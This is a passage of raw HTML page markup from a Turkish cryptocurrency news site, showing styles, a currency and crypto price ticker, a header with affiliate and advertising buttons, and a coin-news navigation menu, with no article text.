var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-220875 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.050%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,12 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.240%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.29%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.20%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.388,67 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>1.07%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.666,34 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.53%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.108,11 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.46%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">620,22 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.99%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.75%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,48 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.29%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">907,13 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>1.36%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">141,33 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.09%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,69 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>0.25%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-success color-success">0,39 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.01%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>0.40%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-success color-success">0,14 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.53%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_27832"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
